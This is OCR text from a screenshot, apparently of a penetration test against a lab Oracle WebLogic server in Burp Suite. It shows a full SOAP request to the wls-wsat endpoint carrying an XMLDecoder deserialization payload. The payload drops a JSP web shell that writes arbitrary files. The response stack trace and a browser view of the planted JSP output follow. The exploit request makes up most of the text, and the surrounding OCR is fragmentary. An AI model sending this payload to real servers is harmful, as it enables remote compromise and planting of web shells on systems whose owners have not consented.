 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Autorize JSON Beautifier
1 × ...
Send Cancel < >
Request
Raw Params Headers Hex XML
1 POST/wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.43.65:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: text/xml
10 Content-Length: 759
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
13 <soapenv:Header>
14 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 <java>
16 <object class="java.io.PrintWriter">
17 <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp </string>
18 <void method="println">
19 <string>
20 <![CDATA[
21 <% if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParam
eter("t").getBytes()); %>
22 ]]>
23 </string>
24 </void>
25 <void method="close"/>
26 </object>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
Response
Raw Headers Hex XML
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Wed, 19 Aug 2020 15:50:53 GM
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?
http://www.w3.org/2003/05/soap-enve
ns2:exception xmlns:ns2="http://jax-w
com.sun.xml.ws.fault.SOAPFaultBuild
ns2:stackTrace><ns2:frame class="w
ns2:frame class="weblogic.workarea.
weblogic.workarea.WorkContextLoca
weblogic.workarea.WorkContextMapI
weblogic.wsee.jaxws.workcontext.Wo
weblogic.wsee.jaxws.workcontext.Wo
weblogic.wsee.jaxws.workcontext.Wo
com.sun.xml.ws.api.pipe.Fiber" file="F
"/><ns2:frame class="com.sun.xml.ws
680" method="runSync"/><ns2:frame
com.sun.xml.ws.transport.http.HttpAd
file="HttpAdapter.java" line="253" met
handle"/><ns2:frame class="weblogic
weblogic.wsee.jaxws.HttpServletAdap
weblogic.security.acl.internal.Authenti
weblogic.security.service.SecurityMa
ServerSecurityHelper.java" line="103"
311" method="run"/><ns2:frame clas
weblogic.wsee.jaxws.JAXWSServlet
AbstractAsyncServlet.java" line="99"
class="weblogic.servlet.internal.StubS
weblogic.servlet.internal.StubSecurity
file="ServletStubImpl.java" line="301"
/><ns2:frame class="weblogic.servlet
ns2:frame class="weblogic.servlet.int
weblogic.security.acl.internal.Authenti
weblogic.security.service.SecurityMa
="WebAppServletContext.java" line="
" line="2179" method="execute"/><ns
"weblogic.work.ExecuteThread" file="
221" method="run"/></ns2:stackTrac
23:51
sctp_pty_shell_handler.py ×
七月初一 08月19日
桌面 文件
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.43.65:7001/bea_wls_inte × 新标签页 × +
192.168.43.65:7001/bea_wls_internal/test2.jsp
Burp IP
Kali Exploit-DB GHDB PHP curl函数使用详... 爬虫程序返回状态码3...
↑ 0.2 KB/s
↓ 0.1 KB/s
test777776666666